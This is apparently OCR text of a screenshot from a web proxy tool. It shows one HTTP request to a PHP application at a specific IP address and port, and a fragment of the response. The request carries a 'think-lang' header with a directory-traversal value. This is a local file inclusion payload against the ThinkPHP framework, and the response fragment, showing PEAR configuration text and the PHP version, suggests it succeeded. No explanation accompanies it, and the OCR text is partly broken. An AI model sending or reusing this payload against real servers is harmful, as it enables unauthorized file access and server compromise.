 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
GET /public/index.php HTTP/1.1
Host: 123.58.224.8:15815
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
think-lang:../../../../../../../../tmp/nihao
Cookie: think_lang=zh-cn
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:24:"/
PHP Versi
7.4.27